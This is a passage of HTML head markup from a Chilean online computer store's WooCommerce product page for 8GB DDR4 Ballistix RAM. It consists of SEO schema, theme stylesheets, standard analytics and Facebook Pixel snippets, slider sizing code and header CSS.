	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/","url":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/","name":"Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B &#8211; Megabits Tienda Computación Punta Arenas","isPartOf":{"@id":"https://megabits.cl/#website"},"primaryImageOfPage":{"@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/#primaryimage"},"image":{"@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/#primaryimage"},"thumbnailUrl":"https://megabits.cl/wp-content/uploads/2021/01/image.png","datePublished":"2021-12-14T13:06:02+00:00","dateModified":"2023-01-17T14:50:14+00:00","description":"Difusor de calor de aluminio anodizado disponible en negro, blanco o rojo. El factor de forma de perfil bajo es ideal para plataformas más pequeñas","breadcrumb":{"@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/#primaryimage","url":"https://megabits.cl/wp-content/uploads/2021/01/image.png","contentUrl":"https://megabits.cl/wp-content/uploads/2021/01/image.png","width":1024,"height":299},{"@type":"BreadcrumbList","@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://megabits.cl/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://megabits.cl/tienda/"},{"@type":"ListItem","position":3,"name":"Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B"}]},{"@type":"WebSite","@id":"https://megabits.cl/#website","url":"https://megabits.cl/","name":"Megabits venta componentes computacionales en Punta Arenas","description":"Tienda online Punta Arenas tecnología, Gamer, Periféricos, Computadores, tintas, toners, partes, piezas, redes, wifi, cámaras de vigilancia","publisher":{"@id":"https://megabits.cl/#organization"},"alternateName":"Megabits venta componentes computacionales en Punta Arenas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megabits.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://megabits.cl/#organization","name":"Megabits Computación e Informática Punta Arenas","alternateName":"Megabits LTDA","url":"https://megabits.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://megabits.cl/#/schema/logo/image/","url":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","contentUrl":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","width":667,"height":258,"caption":"Megabits Computación e Informática Punta Arenas"},"image":{"@id":"https://megabits.cl/#/schema/logo/image/"},"sameAs":["https://facebook.com/megabitscomputacion","https://x.com/MegaBitsCL","https://www.instagram.com/megabitspuq/"],"publishingPrinciples":"https://megabits.cl/politicas-de-devolucion-y-garantia/","ownershipFundingInfo":"https://megabits.cl/politicas-de-devolucion-y-garantia/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1769135841&wpr_t=1769594334' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1769135841' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9&wpr_t=1769594334' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9&wpr_t=1769594335' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.9' type='text/css' media='all' />

<script type="text/javascript" src="https://megabits.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://megabits.cl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1769135841" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script type="rocketlazyloadscript"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-3SFNCCEGLK"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-3SFNCCEGLK');
		</script>

						<meta name="viewport" content="width=device-width, initial-scale=1">
											<link rel="preload" as="font" href="https://megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

				fbq('init', '609102322060012', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_106032-css" data-type="wd-style-header_106032">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: -1px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(68, 197, 79, 1);
}
.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(68, 197, 79, 1);
}
.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(54, 90, 223, 1);
}
.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(54, 90, 223, 1);
}
.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(54, 90, 223, 1);
}
.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(54, 90, 223, 1);
}
.whb-top-bar {
	background-color: rgba(0, 157, 21, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
